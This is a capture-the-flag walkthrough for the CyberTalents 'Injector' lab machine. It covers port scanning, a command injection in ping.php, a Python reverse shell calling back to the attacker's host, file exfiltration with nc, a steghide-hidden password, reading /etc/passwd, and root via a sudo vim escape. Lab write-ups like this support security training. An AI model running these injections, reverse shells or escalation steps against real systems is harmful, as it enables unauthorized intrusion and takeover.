Cybertalents Injector Machine
بسم الله الرحمن الرحيم
Description
- Get The highest privilege on the machine and find the flag!
- VPN Target IP: 172.24.170.117
- Public Target IP: 18.156.1.235
- level:medium
- link :
https://cybertalents.com/challenges/machines/injector

Walkthrough
First of all, you should connect to CyberTalents VPN or public ip
- Reconnaissance

- use nmap for port scan
- find port 22 opened for ssh, and 80 for http
- ` nmap -sC -sV ip`

- We’ll See a Default Apache page
- nothing interested


- let’s discover the hidden directories & file using dirb or dirsearch
dirsearch -u http://172.24.170.117/ -e php -x 404,403

dirsearch -u http://172.24.170.117/secret/ -e php -x 404,403- nothing interesting
- run dirsearch again

- I found ping.php

- i found command injection
127.0.0.1 ;pwd

- search about reverse shell
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md- befor you run the command,you shoud use nc listener

nc -nlvp 80000127.0.0.1; python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("41.34.134.166",8000));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
- stabilizing shell
python3 -c 'import pty;pty.spawn("/bin/bash")' - now on

www-datawe should get a user - found photo in
/var/www

- copy it to our machine

nc -nlvp 8000 >photo1.jpgnc -w 3 ip 8000

- i tried to use strings,exiftool,binwalk,foremost in the image but useless
steghide extract -sf photo1.jpgcat password.txt
- we got a password

- search about user
cat /etc/passwdfoundalex - login
su alexwith passwordD0n41dTrump

- Let’s do Some privesc
sudo -lfor show the commands runs with root permissions
- search about use vim in privesc
sudo vim -c ' : ! /bin/sh ' /usr/bin/vimcat /root/root.txt
- We got the final flag and complete task